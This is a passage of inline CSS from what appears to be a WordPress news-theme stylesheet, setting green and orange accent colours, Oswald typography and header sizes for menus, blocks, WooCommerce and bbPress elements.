    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #325b00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #325b00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #325b00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #325b00 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #325b00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #325b00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #325b00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #325b00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #325b00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #325b00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #325b00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #325b00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #325b00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(50, 91, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(255,53,48,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,53,48,0.9)), color-stop(100%, rgba(255,53,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #325b00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #325b00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #325b00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #325b00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #325b00;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #325b00;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd8c11;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #325b00;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #325b00 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8c11;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8c11;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8c11 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd8c11;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:14px;
	line-height:17px;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td_module_mx5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:26px;
	line-height:27px;
	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-6 .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:17px;
	line-height:22px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Oswald;
	font-size:18px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #325b00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #325b00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #325b00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #325b00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #325b00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #325b00 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #325b00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #325b00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
